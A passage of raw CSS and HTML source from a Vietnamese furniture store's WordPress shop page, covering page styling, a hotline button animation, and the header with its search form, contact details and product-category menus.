    border: solid 1px black;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    display: block;
    margin: 10px;
    border-radius: 1px;
		font-size:14px
}
.du-an-section .tab.has-icon a:hover{
	color:black
}
.du-an-section .tab.has-icon a{
	color:black
}
.du-an-section .tab-panels h3{
	color:black !important;
	text-transform: uppercase;
}
.du-an-section .tab-panels p{
	color:black !important;
}
.du-an-section .tab-panels p a{
	margin-bottom: 0em;
	margin-top:15px
}
/**/

/*Form liên hệ trang chủ*/
.form-lien-he {
    display: block;
    width: 100%;
}
.form-lien-he .row-info {
    display: inline-block;
    width: 100%;
    clear: both;
}
.form-lien-he .row-info .left {
    display: inline-block;
    width: 50%;
    padding-right: 10px;
    float: left;
}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
.lien-he-section .wpcf7 .wpcf7-form-control-wrap {
    display: inline-block;
    float: right;
    width: 93%;
}
.form-lien-he .row-info .right {
    display: inline-block;
	width: 50%;}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	border-left:3px solid #f36f21
}
label, legend {
	font-weight: normal;}
.form-lien-he .input-group .cot1 {
    width: 87%;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 13%;
    float: right;
    display: inline-block;
}
.form-lien-he input[type='submit'] {
    background: #0a0a0a !important;
    text-transform: none;
    height: 93px;
	margin-bottom:0px}
/*Main Menu*/
.nav-dropdown li.active>a{
	color:white
}
.nav-dropdown-has-arrow li.has-dropdown:after,
.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{
	display:none
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: 1px solid hsl(0deg 0% 93% / 33%);
}
.has-dropdown .icon-angle-down{
	display:none !important
}
.nav-dropdown{
	 background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));
	border:none !important; 
	padding: 0px;
	min-width: 230px;
	border-left:3px solid #d0b830 !important;
	margin-top:12px
}
.nav-dropdown>li>a{
	 color: rgb(250, 239, 210);
}
.nav-dropdown>li>a:hover{
	color:white;
	padding-left:20px !important
}
/*Banner*/
@media (max-width: 768px) {
	.banner-inner.fill h1{
		font-size:25px
	}
	.banner-inner.fill p{
		font-size:12px !important
	}
	.banner-inner.fill a{
		font-size:12px !important
	}
}
.section-title b {
	height:0.5px}
/*header Bottom*/
.header-bottom{
	    background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}
.button.submit-button,
button[type="submit"]{
	background-color: black !important;
	color: #d0b830
}
/**/
.header-main .header-inner {
	background: #000000;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: rgb(250, 239, 210);
}
.header:not(.transparent) .header-nav.nav>li.active>a{
	 color: #d0b830 !important;
	border:1px solid #d0b830;
	padding-left:10px;
	padding-right:10px;
}
.header:not(.transparent) .header-nav.nav>li:hover>a{
	 color: #d0b830!important;
}

.header-bottom .nav>li a {
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
    padding-left: 5px;
    padding-right: 5px;
	 
}
.header-bottom .button.icon i{
	font-size:16px
}
.header-main .nav>li>a {
    line-height: auto;
}
.header-nav.nav-pills>li.active>a {
    color: #FFF!important;
    background-color: #000e5a;
}
.section-title b 
{     height: 0px;}
/*Trang liên hệ*/
.page-lien-he .section-title-normal {
    border-bottom: 0;
    background: none;
    padding-right: 10px;
}
.page-lien-he .section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,0.1);
    margin-bottom: -2px;
	font-size:22px;
	color: black
}
.page-lien-he .accordion a.plain{
	color: black;
	font-weight:550;
    overflow: hidden;
    color: #333;
    background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;
    cursor: pointer;
    font-weight: 500;
    padding-left: 38px;
    font-size: 17px;
}
.page-lien-he .accordion .icon-angle-down,.icon-angle-down
{    display:none !important
}
.accordion-title{
	border-top: none;
	padding: 10px;
  margin: 0px;
  border: solid 1px  #e9e9e9;
  margin-bottom: 10px;
}
.accordion-title.active{
	border-color: #e9e9e9 !important
}

/*Home*/
.home .section-title-normal{
}
.thietke-thicong-home h5{
	font-size: 17px;
    color: #000;
}
.danh-muc-bai-viet .section-title-container {
    margin-bottom: 0em;
}
.section-title-normal {
    border-bottom: 0;
    background: #f3f3f3;
    padding-right: 10px;
}
.danh-muc-bai-viet .badge-inner,
.blog-archive .badge-inner {
	background-color: black;
	color:white !important;
	border:none;
	font-weight:500
}
.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,
.blog-archive .badge-outline,
.blog-archive .badge-circle{
    margin-left: 0em;
}
.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {
    background-color: black;
    color: #ffa700 !important;
    border: none;
    font-weight: 500;
}

.danh-muc-bai-viet.tin-tuc .col.post-item {
    padding-bottom: 0px;
}
.danh-muc-bai-viet .section-title span {
    margin-bottom: 0;
    background: #f36f21;
    padding: 6px 15px;
    color: white;
    font-size: 17px;
    border-bottom: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight:500
}

.danh-muc-bai-viet .post-item .post-title,
.blog-archive .post-item .post-title{
    font-size: 16px;
    font-weight: 600;
    margin-top: 13px;
	color: #000;
}
.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{
	line-height:16px;
	height:17px;
	overflow:hidden;
margin-top: 10px;
}
.danh-muc-bai-viet {
	padding-bottom:0px !important
}
.danh-muc-bai-viet .kinh-nghiem .col{
	padding-bottom:0px 
}
.danh-muc-bai-viet.tin-tuc .post-item .post-title{
	height:40px;
	overflow:hidden
}
.danh-muc-bai-viet.biet-thu .box-text.text-center{
	padding-top: 0em;
    padding-bottom: 0em;
}
.danh-muc-bai-viet .col {
    padding-bottom: 20px;
}

.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{
	margin-top:0px !important
}
.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{
	color:#d0b830
}
.button.is-outline:hover{
	background:none;
	border: 2px solid #ffa700;
	color: #ffa700
}


/*Chi tiết bài viết*/
.page-inner li{
	color:black !important
}
.blog-single h1.entry-title, h2{
	color:black !important
}
.blog-single .entry-header-text {
    padding: 0em 0 0em;
}
.blog-single h6.is-xsmall a{
	color: #1e73be;
}
.uppercase, h6, th, span.widget-title {
    letter-spacing:0em;
}
/*Form gởi yêu cầu tư vấn miễn phí*/
.yeu-cau-tu-van {
    padding-top: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
    padding: 15px;
}
h3{
	color: #000 !important;
}
.yeu-cau-tu-van .form-tu-van {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
}
.yeu-cau-tu-van .form-tu-van .left{
	  width: 50%;
    float: left;
    padding-right: 7px;
}
.yeu-cau-tu-van .form-tu-van .right {
    float: right;
    width: 50%;
    padding-left: 7px;
}
.yeu-cau-tu-van .form-tu-van .clearboth {
    clear: both;
}
.yeu-cau-tu-van p.luu-y{
    color: red !important;
}

/*Danh mục bài viết*/
.full-width .ubermenu-nav, .container, .row {
    max-width: 1270px;
}
.blog-archive .large-10 {
    flex-basis: 100%;
    max-width: 100%;
}
.blog-archive  .page-title {
	font-size: 35px;
font-weight:900;
color:black}
.blog-archive  .col.post-item{
    padding: 0 15px 0px;
}
.blog-archive .box-text{
	padding-top:0px
}
.blog-archive .post-item .post-title
{
	margin-top: 5px;
	height:38px;
}
.blog-archive .box-text p{
	color:white !important
}
.blog-archive .box-text.text-left .blog-post-inner{
	background: #2c2c2c;
	color:white !important;
	padding:5px 15px
}
.blog-archive .box-text h5{
	color: #d0b830 !important
}
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius: 5px;
	border: 2px solid black;
	color:black !important
}
.nav-pagination > li > .current{
	background: black !important;
	color:white !important
}
/*Bảng giá*/
.pricing-table .title {
    background-color: #fff;
    font-weight: 600;
    text-transform: none;
    padding: 13px;
    background: #d8d8d8;
}
.pricing-table .price {
    color: #000;
    padding: 10px;
    font-size: 23px;
    border-bottom: 1px solid #ececec;
    margin-bottom: 6px;
}
.pricing-table .description {
    font-size: 15px;
    padding: 0 10px;
	border-bottom: 1px solid #ececec;
}
.pricing-table .items>div {
    padding: 7px;
    border-bottom: 1px solid #ececec;
}
.pricing-table .items{
	font-size:15px
}
.pricing-table.goi-co-ban .title{
	background-color: #ff5400 !important;
	color:white
}
.pricing-table.goi-co-ban {
	border:1px solid #ff5400 ;
	color:black 
}
.pricing-table.goi-co-ban
{ background-color: rgb(242, 235, 235);}

.bang-gia .icon-box {
    border: 1px solid #ececec;
    background: #fff;
    border-radius: 3px;
    padding: 15px;
}
.bang-gia .icon-box h3{
	color: #11314f;
}
p{
	color: #303030 !important;
	margin-bottom:5px
}
form{
	margin-bottom:0px
}
/*bài viết - thư viện mẫu*/
.box-text.text-left .is-divider, .is-divider{
display:none	
}
.danh-muc-bai-viet .thu-vien-mau .box-blog-post{
	    display: table;
}
.danh-muc-bai-viet .thu-vien-mau  .box-image{
	display: table-cell;
}
.danh-muc-bai-viet .thu-vien-mau .box-text.text-left
{
	direction: ltr;
    display: table-cell;
vertical-align: top;
padding-left:10px;
	padding-bottom:0px;
	padding-top:0px
}
/*Widget Main*/
#main .widget_text .widget-title,
#main .widget_categories .widget-title, #main  .flatsome_recent_posts .widget-title,
#main .related_posts_by_taxonomy .widget-title{
	display: block;
    background: #f36f21;
    padding: 11px;
    color: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 16px;
    font-weight: 300;
	letter-spacing: 0px;
}
#main span.widget-title{
	display:block;
    color: #fff;
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    background-color: #f36f21;
	letter-spacing: 0px;
	font-weight: 300;
	 border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .post-sidebar .widget_text .textwidget {
    background: #fbfbfb;
	padding: 15px;
}
#main .widget_text .textwidget{
	padding-top:10Px;
	padding-left:0px;
}
#main .widget_text .textwidget textarea{
	margin-bottom: .6em
}
#main .widget_text .textwidget .wpcf7-submit{
	background:black;
	font-weight:normal
}
#main .widget_text .textwidget input{
	margin-bottom:.6em
}
#main .widget_text .textwidget .tieu-de {
    margin-bottom: 5px;
    color: red !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
#main .widget_text .textwidget p{
	color:black !important
}

#main .widget_categories ul {
    padding: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
}
#main .widget_categories ul li a {
    color: #000;
}
/*Footer*/
#footer .fast_order{
	padding:0;
	background-color:inherit !important
}
#footer .form_orderfast .fasto_mail{
	width:100%;
	max-width:100%
}
#footer  p a{
	color:#d0b830 !important
}
#footer .title-widget-footer .section-title-main{
	font-weight: 400;
}
#footer .col{
	    padding: 0 15px 5px;
}
#footer section{
	margin-bottom: 0px !important
}
.ux-menu-link__link:hover{
	color:white !important;
	padding-left:10px
}

#footer .section.has-block.tooltipstered{
    margin-bottom: 0px;
}
#footer .section-title-normal{
	background:none;
}
#footer .section-title-container{
	
	margin-bottom: 0em;
}
#footer .section-title-normal span{
	border-bottom:none !important
}
.absolute-footer {
    padding: 0px 0 0px;
    font-size: .9em;
	background:#000;
	color:white !important
}
.absolute-footer .pull-left{
	padding:7.5px 0px
}
#footer span.widget-title{
	font-size:23px;
}
#footer .textwidget{
	padding-top:15px
}

/*HOTLINE*/
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 160px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
}		</style>
		</head>

<body class="product-template-default single single-product postid-4620 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
       <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">NỘI THẤT TRẦN GIA THANH HÓA XIN KÍNH CHÀO QUÝ KHÁCH</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>
		<div class="row">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

       <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><span style="color: rgb(255 255 255 / 75%);><i class="fas fa-phone-alt"></i>Address: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hoá | Call: 0915 713 883</span></li>          </ul>
      </div> 

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_nav_position_text">NỘI THẤT TRẦN GIA THANH HÓA</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://noithattrangiathanhhoa.com.vn/" title="Nội Thất Trần Gia Thanh Hóa" rel="home">
    <img width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header_logo header-logo" alt="Nội Thất Trần Gia Thanh Hóa"/><img  width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header-logo-dark" alt="Nội Thất Trần Gia Thanh Hóa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-block"><div class="header-block-block-1">
	<a class="plain" href="tel:0915713883"  >	<div class="icon-box featured-box icon-box-right text-right"  >
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="43" height="43" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/icon-hotline.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3096510232" class="text">
		

<h3 style="color:#22b24c !important;margin-bottom: 0 !important;" >0915 713 883</h3>
		
<style>
#text-3096510232 {
  font-size: 1.55rem;
  text-align: right;
  color: rgb(34, 178, 76);
}
#text-3096510232 > * {
  color: rgb(34, 178, 76);
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/" class="nav-top-link">Phòng khách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3888 active"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li id="menu-item-4937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/" class="nav-top-link">Phòng ngủ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li id="menu-item-3883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li id="menu-item-4935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/" class="nav-top-link">Phòng bếp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/" class="nav-top-link">Phòng tắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li id="menu-item-3061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/" class="nav-top-link">Xu hướng thiết kế</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon">
<div class="header-button">
<a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
